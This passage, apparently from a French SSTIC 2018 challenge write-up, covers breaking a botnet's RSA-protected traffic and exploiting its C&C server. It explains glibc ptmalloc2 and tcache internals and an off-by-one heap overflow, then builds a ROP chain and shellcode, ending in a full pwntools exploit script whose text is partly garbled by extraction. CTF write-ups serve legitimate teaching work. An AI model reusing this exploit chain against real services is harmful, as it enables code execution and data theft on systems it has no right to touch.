94 if u+v*r > 0:
95 g = gcd(n, u+v*r)96 if g > 1: print 'successful factorization', [g,n/g]
97 raise
```
Ensuite, il a été possible de déchiffrer les clés AES et le trafic.

Adresse du C&C Comme vu en section 4.2, les objets scomm de tous les parents sont envoyés lors de la connexion d'un nœud. Dans le cas présent, un seul objet a été envoyé, ce qui signifie qu'il s'agit du C&C. Comme l'adresse IP et le port sont stockés dans un objet scomm, nous pouvons maintenant nous connecter au C&C.

Flag Le reste de la communication est un échange de fichiers entre le nœud et son père. Dans le fichier envoyé se trouve un fichier secret contenant le 3ème flag :

SSTIC2018{07aa9feed84a9be785c6edb95688c45a}

## 6 Étape 5 : Exploitation

L'objectif de cette dernière étape va être d'exploiter le C&C trouvé précédemment.

#### 6.1 context : ptmalloc2

Cette section décris très brièvement certains mécanismes de l'algorithme d'allocation mémoire ptmalloc2 utilisé pour l'implémentation de malloc dans la glibc utilisée dans le botnet. Toutes les tailles précisées concernent l'architecture X86\_64.

#### 6.1.1 Metadonnées des blocs

Chaque bloc alloué par malloc est un objet contenant la structure suivante (certains blocs peuvent avoir plus de champs mais nous n'en parlons pas ici) :

```
\begin{array}{cl} \texttt{struct} & \texttt{malloc\_chunk} & \{ \\ \texttt{size\_t} & \texttt{mchunk\_prev\_size}\,; \end{array}/* Size of previous chunk ( if free ). */
      size \begin{array}{lll} 1 & \text{mchunk} \text{size}; \\ \text{struct } \text{mallow\_chunk} * \text{fd}; \\ \end{array} /* Size in bytes, including overhead. */
                                                                      /* double links - used only if free. */struct malloc_chunk* bk;
6 \mid \};
```
Des flags sont maintenus dans les bits de poids faible du champ mchunk size. Entre autre, le bit de poids faible indique si le bloc **précedent** est libre. Le champs **mchunk** prev size n'est considéré que si le bloc précédent est libre. Sinon, il peut être rempli des données du bloc précédent.

De la même manière, les champs fd et bk d'un bloc libre sont placés à l'endroit où sont les données utilisateurs dans un bloc alloué. La taille minimale d'un bloc est la taille d'un bloc libre soit 32 octets.

Il faut noter que le début d'un bloc est toujours aligné sur 16 octets. Ainsi, en fonction des tailles des blocs alloués, il est possible que le champ prev\_size ne contiennent pas de données utilisateurs lorsque le bloc précédent est alloué.

Par exemple, pour une allocation de 3 blocs de taille de 0x20, 0x28, 0x20, remplis de A, B,  $\mathcal{C}$ 

```
0x555555756258: 0x0000000000000031 0x4141414141414141
0x555555756268: 0x4141414141414141 0x4141414141414141
0x555555756278: 0x4141414141414141 0x0000000000000000 <= champs prev_size non
0x555555756288: 0x0000000000000031 0x4242424242424242 utilisé à cause de l'alignement
0x555555756298: 0x4242424242424242 0x4242424242424242
0x55555557562a8: 0x4242424242424242 0x424242424242424242 <= champs prev_size utilisé
0x5555557562b8: 0x0000000000000031 0x4343434343434343
0x5555557562c8: 0x4343434343434343 0x4343434343434343
0x5555557562d8: 0x4343434343434343 0x0000000000000000
```
#### 6.1.2 Freelists

Lorsqu'un bloc est libéré, il peut être placé dans une freelist. ptmalloc2 possède de multiples freelists, en fonction de la taille du bloc. Pour les blocs de taille inférieure à 0x80, il existe une freelist par taille de bloc possible  $(0x20.0x30...0x70)$ , appelées les **fastbins**. Ces listes sont traitées de manière particulière, et les blocs insérés dans ces freelists ne sont pas considérés comme libérés (du point de vue des métadonnées, ils sont alloués). Si un bloc plus gros est libéré, il est inséré dans la list "unsorted bin".

Les blocs de la list "unsorted bin" sont plus tard insérés dans une list "small bin" ou "large bin" en fonction de leur taille. Les champs fd et bk d'un bloc libre servent à maintenir ces freelists. Ainsi, elles sont toutes doublement chainées. Certaines vérifications sont faites lors de l'allocation pour s'assurer que les freelist ne sont pas corrompues.

#### 6.1.3 Tcache

Une nouveauté des dernières versions de la glibc est les "tcaches". Un peu de la même manière que pour les fastbins, lorsque les tcaches sont activés, la libération d'un bloc ne provoque pas de changement des metadonnées. Ainsi, du point de vue du reste du code, le bloc reste alloué. Il est cependant inséré dans une liste simplement chainée qui contient uniquement des blocs d'une même taille. De plus, le nombre de blocs pouvant êtres présents dans cette liste est très limité (8 par défaut). Si une liste est pleine, le plus vieil objet est libéré normalement et donc inséré dans une freelist. L'allocation d'un bloc avec malloc va d'abord chercher un bloc dans le tache de la taille demandée avant de faire appel au code qui manipule les freelist.

#### 6.1.4 realloc

La fonction realloc ne fonctionne pas de la même manière que malloc. Nous décrivons ici son fonctionnement :

- Si la taille du bloc actuel est plus grande que la taille demandée : spliter le bloc actuel
- Si la taille du bloc actuel est plus petite : est-ce que le bloc suivant est le "top chunk" ?
- Si oui : mettre à jour le top chunk
- Si non : Est-ce que le bloc suivant est libre et assez grand ?
- Si oui, spliter le bloc suivant (c'est à dire : le retirer de sa freelist, le spliter, et insérer le nouveau bloc)
- Si non, appeler \_int\_malloc

int malloc est la partie de malloc appelée si aucun objet n'a été trouvé dans les tcaches. Ainsi, la fonction realloc n'utilise jamais les tcaches.

#### 6.2 Vulnérabilité

La vulnérabilité se trouve dans la fonction add\_to\_route. Cette fonction est appelée lorsqu'un message PEERING\_MSG est reçu d'un petit fils, et qu'une adresse est ajoutée à une route.

```
int64 * _ fastcall add_to_route (gateway *route, __int64 grand_child_addr)
   \{int64 grand child addr; // rbp
      \overline{\text{int}} last; // edx
       unsigned int size; // esi
       \frac{1}{\sqrt{64}} *table; // rax
       \frac{1}{2} int64 v6; // rsi
 8
        grand child \text{addr} = \text{grand} child \text{addr};
_{10} last = route->last;
_{11} size = route->size;
\begin{array}{ll} \text{table} = & \text{(}_ \text{__int64 } *) \text{route} \rightarrow \text{dests}_ \text{__id} ; \end{array}_{13} if ( route->last > size )
14 {
|15| v6 = size + 5;
\begin{array}{rcl} 16 & \text{route} \rightarrow \text{size} = \text{v6}; \end{array}17 table = (\_ \text{int}64 \cdot \text{er}100c ((char \cdot \text{right} + 8 \cdot \text{v}6));18 last = route->last;
19 route-\gedests id = ( int64) table;
\overline{20}21 table [last] = \frac{\text{grad}\text{-}\text{child}\text{-}\text{addr}}{;
|_{22}| route \rightarrow last = last + 1;
23 return table;
24 }
```
À la ligne 21, nous voyons qu'une adresse est insérée à l'indice last, si last n'est pas supérieur à size. Or si last == size, une adresse est inséré à l'indice size, qui se trouve en dehors de la table. Comme l'adresse vient d'un message PEERING\_MSG, elle est totalement contrôlée par l'attaquant. Ainsi, il est possible d'écrire 8 octets contrôlés après un objet alloué dans le tas.

### 6.3 Exploitation

#### 6.3.1 Écriture arbitraire avec heap overflow

L'objectif de cette première étape est d'obtenir une écriture arbitraire en modifiant l'adresse d'une table d'adresses d'un client que nous contrôlons (c'est à dire contrôler le champ table d'un objet gateway). Ainsi, chaque message "PEERING\_MSG" envoyé permettra d'écrire 8 octets contrôlés à la nouvelle adresse de la table de route.

L'exploitation se découpe en plusieurs étapes schématisées sur la figure ci dessous :



1. Nous souhaitons placer à la suite deux tables d'adresses T1 et T2, suivies d'une table d'adresses libérée TF de taille minimale.

Afin d'épuiser tous les objets de 0x40 octets du tcache et des freelists, nous créons d'abord plusieurs connexions qui vont provoquer l'allocation de tables d'adresses et d'objets scomm. Ensuite, nous faisons grandir 2 tables parmi celles allouées jusqu'à ce qu'elles soient allouées dans le top chunk. Comme vu en section 6.1.1, il est nécessaire que la table T1 contienne un

nombre impaire d'éléments de 8 octets, afin que le champ prev\_size de T2 soit utilisé, sinon c'est celui ci qui sera écrasé via le bug et non le champs size de T2. Heureusement, à part la taille initiale, toutes les réallocations se font avec une taille impaire puisque 5 éléments de 8 octets sont ajoutés à chaque fois au 6 initiaux.

Il ne reste plus qu'a ré-ouvrir des connexions jusqu'à ce qu'une table de routes soit allouée après T2. Comme des objets de 0x40 octets ont été libérés lors de l'agrandissement de T1 et T2, il est nécessaire d'ouvrir plusieurs connexions et ainsi de provoquer l'allocation de plusieurs objets scomm entre T2 et TF.

2. Nous utilisations la vulnérabilité pour augmenter la taille stockée dans le header de T2, afin qu'elle recouvre tout l'espace entre T2 et le "top chunk".

3. L'envoi d'un message PEERING\_MSG provoque un realloc de T2. Comme la taille actuelle est plus grande que la taille demandée, le bloc actuel est splité et le bloc restant est libéré. Comme il est voisin au top chunk, aucune vérification n'est effectué, et le bloc est mergé avec le topchunk. Enfin, nous envoyons d'autres messages PEERING\_MSG pour provoquer un autre realloc : cette fois ci la taille demandée est plus grande, mais comme le bloc suivant est considéré comme le "top chunk", aucune vérification n'est faite, et l'allocation se fait dans le topchunk, qui recouvre maintenant des objets alloués, ce qui nous permet de les réécrire.

4. À ce stade il est possible de réécrire tous les objets alloués après T2 puisqu'ils sont considérés comme étant dans le topchunk. Nous avons choisi de réécrire le pointeur d'une liste de tcache. En effet comme vu en section 6.1.3, un objet placé dans un tcache est inséré dans une liste simplement chainée, dont le pointeur "next" est placé dans l'objet. Lors de l'ajout d'une nouvelle gateway, une table d'adresses de est allouée. En modifiant un pointeur de liste de tcache des objets de 0x40 octets par une adresse contrôlée, nous nous assurons qu'une des prochaines allocations de table se fasse à l'adresse voulue.

#### 6.3.2 Stack pivot dans le payload du message

Une fois l'écriture arbitraire obtenue, l'objectif est de le transformer en exécution de code. Une méthode traditionnelle lorsque l'on connait l'adresse de la pile est d'écraser l'adresse de retour d'une fonction par une ropchain. Lorsque l'adresse de la pile est inconnue (ce qui est notre cas), et que l'on contrôle RIP,une méthode possible est d'effectuer un "stack pivot", c'est à dire d'exécuter une instruction qui va modifier RSP et le faire pointer sur une zone que l'on contrôle, dans laquelle nous aurons écrit une ropchaine.

Grâce à l'écriture arbitraire, il est possible de contrôler RIP de plusieurs manières, par exemple en réécrivant une adresse de la got. Comme le binaire est static et non-PIE, nous disposons de l'adresse de malloc\_hook et realloc\_hook. Ce sont des variables dans la section .data de la libc qui contiennent un pointeur de fonction qui est exécutée au début des fonctions correspondantes. Nous choisissons de modifier la valeur de realloc\_hook et de provoquer un appel à realloc par exemple en envoyant de nouveaux messages PEERING\_MSG (et donc l'augmentation de la taille de la table routes via realloc).

Il faut maintenant savoir quel gagdet utiliser pour le stack pivot et comment écrire une ropchain. En effet, telle que décrite dans la section précédente notre écriture arbitraire ne peut être exécutée qu'une fois et permet d'écrire au maximum 48 octets, ce qui est peu pour une ropchain. Bien qu'il soit possible d'améliorer notre primitive d'écriture arbitraire, nous observons qu'aucun gadget ne nous permettrait de facilement faire pointer RSP sur une adresse contrôlée.

En revanche, lorsqu'un message est reçu, il est copié sur la pile. Or, l'appel à realloc est appelée lors de la réception d'un message, ce qui signifie que le message est sur la pile dans une frame inférieure.

Regardons l'état de la pile lors de l'appel au realloc\_hook, avec un message dont le payload est rempli de I.

```
pwndbg> x /25gx $rsp
```

```
0x7fffffff9f38: 0x000000000040183b 0x00007fffffffe0a0
0x7fffffff9f48: 0x00007fffffff9f90 0x00007fffffffe0a0
0x7fffffff9f58: 0x00000000004015a3 0x00000000006e3870
0x7fffffff9f68: 0x00007fffffff9f90 0x00000000006e3870
0x7fffffff9f78: 0x00007fffffffe0a0 0x0000000000000000
0x7fffffff9f88: 0x0000000000401cbe 0xd1d3c0de41414141
0x7fffffff9f98: 0x3730307261626162 0x0000000045454545
0x7fffffff9fa8: 0x0000000000000000 0x000001c000010000
0x7fffffff9fb8: 0x4949494949494949 0x4949494949494949
0x7fffffff9fc8: 0x4949494949494949 0x4949494949494949
0x7fffffff9fd8: 0x4949494949494949 0x4949494949494949
0x7fffffff9fe8: 0x4949494949494949 0x4949494949494949
0x7fffffff9ff8: 0x4949494949494949
```
Le payload du message n'est vraiment pas loin sur la pile ! Des gadgets permettant d'augmenter RSP sont légions car c'est une opération fréquemment effectué à la fin d'une fonction. Nous choisissons ce gadget :

add RSP,0x148, ret

Ainsi, lors de l'exécution de realloc hook, RSP va être placé dans le payload du message, dans lequel nous avons placé notre ropchain. De plus nous ne sommes limités ni en taille ni en caractères autorisés.

Développement de la ropchain L'objectif est de pouvoir exécuter du code arbitraire. Comme il n'est pas possible d'utiliser execve ou mprotect, nous allons utiliser mmap, afin d'allouer une zone mémoire RWX et y copier un shellcode lu sur la socket d'un client avec la fonction recv, qui utilise le syscall recvfrom, lui aussi autorisé.

Pour rappel, en x86\_64 sous Linux l'ABI systeme V est utilisée pour le passage d'arguments. Cela signifie que les arguments sont passés par les registres, dans l'ordre suivant : RDI,RSI, RCX, RDX, R8, R9. Nous voulons réaliser l'appel à mmap suivant<sup>2</sup> :

#### mmap(0x55555000, 0x1000, PROT\_READ|PROT\_WRITE|PROT\_EXDC, MAP\_ANNONYMOUS, 0,0);

Pour les registres RDI,RSI,RDX, RCX, on dispose de gadgets POP <REG>, ret ;. Cela nous permet d'assigner la valeur que l'on veut facilement en mettant l'adresse du gadget suivit de la valeur voulue du registre. Pour avoir la valeur de r8, nous utilisons le gadget suivant : shr r8, 0x3f ; mov rax, r8 ; ret Pour la valeur de R9, nous utilisons ce gadget : shr r9, cl ; mov qword ptr [rdi], r $9$ ; ret en assignant 63 à la valeur de RCX au préalable grace au gadget cité précédemment  $^3$ .

Pour read, nous souhaitons exécuter l'appel suivant.

<sup>2.</sup> contrairement à ce que pourrait laisser penser le man, il est nécessaire d'avoir des valeurs correctes pour les arguments fd et offsets

<sup>3.</sup> un shr de 64 bit peut ne pas être exécuté, qui semble être le cas sur la plupart des processeurs intel

recv(4,0x55555000, len\_shellcode, 0);

Le client connecté à la socket 4 (c'est à dire le premier, car le descripteur de fichier 3 est la socket d'écoute) pourra alors envoyer un shellcode qui sera copié à l'adresse 0x55555000, précédemment mappée en RWX. Comme la fonction n'a que 4 paramètres, nous avons déjà tous les gadgets nécessaires.

La ropchaine se termine par le gadget RET suivie de la valeur 0x55555000 afin d'exécuter le shellcode précédemment copié.

L'objectif du shellcode utilisé va être de lister les fichier d'un répertoire, et de lire le contenu des fichiers. Les appels systèmes autorisé par le filtre seccomp ne permettent pas beaucoup d'autres actions intéressantes.

L'exploit final est présent à la fin du document.

### 7 Flag de validation

Un fichier dans un dossier secret contient le flag :

65r1o0q1380ornqq763p96r74n0r51o816onpp68100s5p4s74955rqqr0p5507o@punyyratr.ffgvp.bet

Un examen attentif du flag nous montre qu'il ne se termine pas par "@challenge.sstic.org" comme il se devrait. Un déchiffrement en rot13 révèle le vrai flag :

65e1b0d1380beadd763c96e74a0e51b816bacc68100f5c4f74955edde0c5507b@challenge.sstic.org

```
from ctypes import *
   2 from pwn import ∗
   from rijndael import rijndael
   import time
 5
   #context.log level="DEBUG"
   \overline{\text{context}}. \overline{\text{arch}}="amd64"
 8
\left| \text{lib} \right| = \text{CDLL}("./\text{rsa} \text{ client}.\text{so}")10
_{11} def xor_buf(buf1, buf2):
12 ret = b""
\begin{bmatrix} 13 \\ 13 \end{bmatrix} for i, j in zip (buf1, buf2):
r = \text{rt} + \text{er}(\text{ord}(i) \text{ord}(j))\begin{array}{c|c}\n\text{15} \\
\text{return} \\
\text{16}\n\end{array}16
_{17} def fillbuf (buf, size):
18 return buf+b"\x00"*(size-(len(buf)%size))
19
_{20} def decrypt (data, key):
|21| iv = data [:16]
|22| data = data [16:]
r = \text{rijndael}(\text{key}, \text{block\_size}=16)24 decrypted_data='
\begin{array}{c|c|c|c|c} \text{25} & \text{for i in } \bar{\text{range}} \text{ (len (data) / 16)} : \end{array}26 encrypted = data [i * 16 : (i+1) * 16]27 decrypted = r. decrypt (encrypted)
\begin{array}{c|c} 28 & \text{decrypted} = \text{xor\_buf}(\text{decrypted}, \text{iv}) \end{array}29 iv = encrypted
30 decrypted data + decrypted
31 return decrypted data
32
33 def encrypt (data, key):
34 data = fillbuf (data, 16)
\frac{35}{35} iv = b"\x00"*16
s_6 r = rijndael(key, block size=16)
37 encrypted data=b""
\begin{array}{c|c|c|c|c} \text{38} & \text{for i in } \bar{\text{range}} \text{(\text{len}} \text{(\text{data})} / \text{16}) : \end{array}39 decrypted = data [i * 16:(i+1) * 16]\begin{array}{c|c|c|c} \hline \end{array} decrypted = xor buf ( decrypted , iv )
41 encrypted = r.encrypt (decrypted)
42 encrypted_data + encrypted
|43| iv = encrypted
44 return encrypted data
45
46 def base_msg(dst=0, src=0):
\begin{array}{l|l} \hline \text{return } \text{unhex} (\text{``}41414141\text{DECOD}3\text{D}16261626172303037") + \text{p}64 (\text{src}) + \text{p}64 (\text{dst}) \end{array}48
_{49} def message (opcode, payload, peer, dst=0, src=None):
50 size = 0x28 + len (payload)
\begin{bmatrix} 51 \end{bmatrix} return base msg (dst, src if src is not None else peer . addr) + p32 (opcode) + p32
        (size) + payload52
53
54 class peer:
\begin{array}{c|c} 55 & \text{def} \\ -\text{init} \end{array} (self, host, port, addr, wait=0):
56 self. addr = addr
\begin{bmatrix} 57 \\ 57 \end{bmatrix} self.r = remote (sys.argv[1], int (sys.argv[2]))
58 time.sleep (wait)
59
60 self.aes key dec = b"\x4c \x1a \x69 \x36 \x2f \xe0 \x03 \x36 \xf6 \xa8 \x46 \x0f \xf3 \
```

```
x3d \ xff \ xd5"61 self.aes_key_enc = b""
 62
 \begin{bmatrix} 63 \end{bmatrix} loc_n = open ("n_sended . bin", "rb") . read ()
 64
 65 self.r.send (loc_n)
 \begin{array}{rcl} 66 \end{array} rem_n = self.r.recv (256, time out =4)
 67 print ("remote N")
 68 print (hexdump (rem_n))
 69
 70
 71 bloc = b"\x00\x02" + b"\x41"*0xed + "\x00"+self.aes_key_dec
 72 p r i n t ( hexdump ( bl o c ) )
 \begin{array}{rcl} \text{73} \end{array} encrypted_bloc = create_string_buffer (256)
 74 lib .get encrypted bloc (rem_n, bloc, encrypted bloc)
 75 print ("encrypted bloc : ")
 76 print (hexdump (encrypted bloc.raw))
 \begin{array}{lll} \text{77} & \text{self r.send (encrypted\_bloc raw)} \end{array}78 print ("sended our aes key")
 79
 \begin{array}{lll} \text{188} & \text{188} & \text{188} & \text{188} \\ \text{188} & \text{188} & \text{188} & \text{188} \\ \text{188} & \text{188} & \text{188} & \text{188} \\ \text{188} & \text{188} & \text{188} & \text{188} \\ \text{188} & \text{188} & \text{188} & \text{188} \\ \text{188} & \text{188} & \text{188} & \text{188} \\ \text{188} & \text{188} & \text{1\begin{array}{lll} \text{{\tt s}}_1 & \text{{\tt rem\_decrypt\_block = create\_string\_buffer}\,(256) \end{array}\begin{array}{c|c|c|c|c|c} \hline & \text{lib.get remote aes key ( rem encrypted aes, rem-decrypt block)} \ \hline \end{array}83 print (\overline{\text{hexdump}}(\overline{\text{rem}}\_derypt\_block.\text{raw})\begin{array}{c|c} 84 & \text{self.} \text{aes\_key\_enc = rem\_decrypt\_block} \end{array}\begin{array}{c|c}\n\text{ss}\n\end{array} print ("key")
 86 print (hexdump (self.aes key enc))
 87
 \begin{array}{rcl} \text{88} & \text{pering} & \text{msg} = \text{message}(0 \times 10000, \text{""}, \text{self}) \end{array}89 self.send_msg(peering_msg)
 _{90} msg = s e lf . recv_msg ()
 91 self.dst id = \bar{u64} (msg [ 0 x10 : 0 x18 ] )
 |92| print ("peer id : {:x}" .format (self.dst_id))
 93
 _{94} def send_msg(self, msg):
 95 print ("sending : ")
 96 print (hexdump (msg))
 |97| enc = encrypt (msg, self.aes_key_enc)
 98 enc = b'' \times 00'' * 16 + enc
 _{99} self.r.send (p32 (len (enc)))
100 self.r.send (enc)
101
\begin{array}{c|c} 102 & \text{def } \text{recv}\_ \text{msg(} \text{self } ) : \end{array}\begin{array}{rcl} \text{103} \end{array} len_s = self.r.recv(4,timeout=20)
1 = u32 (len_s)\begin{array}{rcl} \text{105} \end{array} msg = self.r.recv(l,timeout=4)
106 print ("recved:")
\det dec = decrypt (msg, self. aes key dec)
108 print (hexdump(dec))
109 return msg
110
_{111} PEERING OPCODE = 0 x10000
112
_{113} add_rsp_gad = 0 \times 4626f9_{114} realloc hook = 0x6D78C8
115
116 #getdent on secret
117 \text{ asm\_shellcode6} = """
118 mov rax, 0 \times 746572636573_{119} mov rbx, 0 \times 55555100_{120} mov [rbx], rax
```

```
121 mov rdi, rbx
```

```
122 mov rsi, 0
_{123} mov rax, 2
124 syscall
125
126 mov r di , rax
_{127} mov rsi, 0 \times 55555200128 mov rdx, 0x400129 mov rax , 0x4e
130 syscall
131
132 mov r di , 4
133 mov rsi, 0x55555200
134 mov rdx , 0x400
135 mov rcx , 0
136 mov rax, 0x4571B0
_{137} call rax
138
139 mov r di , 4
_{140} mov rsi, 0 \times 55555100141 mov rdx , 8
_{142} mov rcx, 0
_{143} mov rax, 0 \times 04570F0144 c a l l rax
145146
_{147} \#read the flag
_{148} asm shellcode final = """
_{149} mov rax, 0 \times 732 \overline{1}746572636573150 mov rbx, 0x55555100
_{151} mov [rbx], rax
152
153 mov rax, 0x3831303263697473
154 mov rbx, 0x55555108
155 mov [rbx], rax
156
157 mov rax, 0 \times 67616c662e_{158} mov rbx, 0 \times 55555110159 \text{ mov} [\text{rbx}], \text{rax}160
_{161} mov rbx , 0 x 55555100
_{162} mov rdi, rbx
163 mov rsi, 0
164 mov rax, 2
165 syscall
166
167 mov r di , rax
_{168} mov rsi, 0 \times 55555200169 mov rdx, 0x200
170 mov rax, 0
171 syscall
172
173 mov r di , 4
_{174} mov rsi, 0 \times 55555200175 mov rdx, 0x200
176 mov rcx, 0
177 mov rax, 0x4571B0178 call rax
179
180 mov r di , 4
_{181} mov rsi, 0 \times 55555100182 mov rdx, 8
183 mov rcx, 0
```

```
184 mov rax , 0x04570F0
\begin{array}{c|c} 185 & \text{call } \text{tax} \end{array}186187
188
_{189} shellcode = asm (asm_shellcode_final)
190
_{191} \#ropchain
_{192} pop_rdi = 0x00000000000400766
_{193} pop_rsi = 0x00000000004017dc
_{194} pop_rdx = 0x0000000000454ee5
_{195} pop_rcx = 0x0000000000408f59
_{196} pop_rax = 0x0000000000454e8c
197 ret_gadget = 0x00000000000400476
198 \vert shr_r9 = 0x000000000049430f #: shr_r9, cl ; mov qword ptr [rdi], r9 ; ret
199 shr_r8 = 0x000000000040f440 #: shr_r8, 0x3f ; mov rax, r8 ; ret
200 mov_rcx_rax = 0x0000000000454c0a #: mov dword ptr [rcx], eax ; or rax, 0
         x f f f f f f f f f f f f f f f f f i r e t
201
202
_{203} mmap \text{addr} = 0x455CE0_{204} shellcode_addr = 0x55555000
_{205} fd recv = 4
_{206} exact_recv_addr = 0x402A50
_{207} recv_addr = 0x4570F0
_{208} send<sup>-</sup>addr = 0x4571B0
20<sup>°</sup>210
_{211} rop = ROP("./step2.bin")
215
_{213} #set r9 to 0
_{214} rop.raw (pop_rcx)
_{215} rop.raw (63)
_{216} rop.raw (pop_rdi)
_{217} rop.raw (0 \times 6\overline{D}99A0)
218 rop . raw ( shr_r9 )
_{219} rop.raw (shr_r8)
220
_{221} #setup args of mmap
_{222} rdi val = shellcode addr
_{223} rsi val = 0x1000
_{224} rdx val = 7
225 rcx val = 0x21226 rop . raw ( pop_rdi )
_{227} rop.raw(rdi_val)
228 rop . raw ( pop_rsi )
229 rop.raw (rsi val)
_{230} rop.raw (pop_rdx)
_{231} rop.raw (rdx_val)
_{232} rop.raw (pop_rcx)
_{233} rop.raw (\bar{r}cx\bar{v}val)
234 rop . raw (mmap_addr)
235
236
\frac{237}{100} = 11.11
238 #send rax
239 rcx_val = 0x6D9B00
_{240} rop.raw (pop_rcx)
_{241} rop.raw (rcx val)
_{242} rop.raw (mov_rcx_rax)
243 \overline{ } "
```

```
244
```

```
245
_{246} #setup args of exact recv
_{247} rdi val = fd recv
_{248} rsi \bar{ } val = shellcode addr
_{249} \frac{\text{rdx} - \text{val}}{\text{val}} = \text{len}(\text{shellcode})250 rcx val = 0
_{251} rop.raw (pop_rdi)
_{252} rop.raw(rdi_val)
253 rop . raw ( pop_rsi )
254 rop.raw (rsi val)
255 rop.raw (pop_rdx)
256 rop.raw (rdx - val)257 rop.raw (pop_rcx)
258 rop.raw (rcx<sub>_val</sub>)
259 rop.raw (recv_addr)
_{260} rop.raw (shellcode addr)
261 rop.raw (ret_gadget)
262
_{263} ropchain = str(rop)
264
265 def message grand child ( peer , grand child id , payload="" ) :
266 return message (PEERING OPCODE, payload , peer , 0 , grand child id)
267
268 \pm m \sin269
_{270} c id = 0 x4747474747474747
_{271} cur_id_gen = "H"
272
273 def new id ( ) :
_{274} global cur_id_gen
|275| cur id gen = chr ( ord ( cur id gen ) + 1 )
\overline{276} return u64(cur_id_gen \overline{*} 8)
277
278
279 \text{ cc\_first} = \text{peer}(\text{sys. argv[1], int}(\text{sys. argv[2]), c_id, 2})280
281 nb conn_start = 0
\overline{\text{282}} for i in range (19 – nb conn start) :
|283| cct = peer (sys. argv [1], int (sys. argv [2]), new id ())
284
285
286 \vert \text{cc2 = peer (sys.argv[1], int(sys.argv[2]), new_id())287 \text{ cc3} = \text{peer} (sys.argv[1], \text{int} (sys.argv[2]), new_id())288
289
290 test_id = 0 \times 4848484848484848_{291} test<sup>-</sup>id = 0xe328a60cb62bc06a
292 import time
293
_{294} for i in range (0 \times 20100, 0 \times 2110):
295 cc first send msg (message grand child (cc first , i ) )
296 raw_input ()
_{297} for i in range (0 \times 20200, 0 \times 20258):
\begin{array}{c|c} \text{298} & \text{c}c2.\text{send\_msg (message\_grand\_child (cc2, i ) )} \end{array}_{299} for i in range (0 \times 20300, 0 \times 20358).
300 cc3.send msg (message grand child (cc3, i ))
301
302
303
304 raw input ()
305
306 \vert \text{cct1} = \text{peer}(\text{sys. } \text{argv[1]}, \text{ int}(\text{sys. } \text{argv[2]}), \text{ new_id}()
```

```
307 \vert \text{ cct2 } = \text{ peer (sys.argv [1], int(sys.argv [2]), new_id())308 \vert \text{ cct3 } = \text{ peer} (\text{sys.argv}[1], \text{ int} (\text{sys.argv}[2]), \text{ new-id}() )309 \text{ cct1} \cdot \text{r} \cdot \text{close}310 cct2 \cdot r \cdot close ()\begin{array}{|c|c|c|}\n\hline\n\text{311} & \text{cct3.r.close } (\text{)}\n\end{array}_{312} print ("look at gdb now")
313
_{314} raw input ()
315
316 \left[\text{cc2}.\text{send\_msg} (\text{message\_grand\_child} (\text{cc2}, 0 \text{x} 2011) \right)317 cc2.send msg (message grand child ( cc2, 0 \times 2012 ) )
 318 cc2.send msg (message grand child (cc2, 0 x 2013) )
\frac{319}{\text{#cc2} \cdot \text{send\_msg}} (\text{message\_grand\_child} (cc, 0 \times 200000))
\frac{320}{\text{ }+ \text{ }cc2 \cdot \text{send\_msg} (\text{message\_grand\_child} (\text{cc },0 \text{ x810})) }321 cc2 . send_msg (message_grand_child (cc2, 0 x9e0))
322 raw input ()
323 for i in range (0 \times 20400, 0 \times 204da):
 \begin{array}{ccc} \texttt{324} & \texttt{print}(\texttt{''}\{:\texttt{x}\} \texttt{''} & \texttt{format(i)}) \end{array}325 if (i = 0x20494):
\begin{array}{c|c} \text{326} & \text{c} & \text{c} & \text{3} & \text{.}\end{array} \text{end}_\text{msg} (\text{message}_\text{grand}_\text{child} (\text{cc2}, 0 \text{x0} & \text{6DABB0}) )327 cc3.send msg (message grand child (cc2, i) )
 328 | \text{cc3.send\_msg} (\text{message\_grand\_child} (\text{cc2,0x41}) )329 \text{ cc3.send} \text{ msg (message} \text{grand} \text{child} (\text{cc2}, \text{realloc} \text{hook} h ook ) )
330 raw input ()
331 print ("ping")
\begin{bmatrix} 332 \\ c \end{bmatrix} cc2 . send msg (message (0 x100 , "", cc2))
333 \csc 2 \cdot \text{recv}<sub>msg()</sub>
334 raw input ()
335
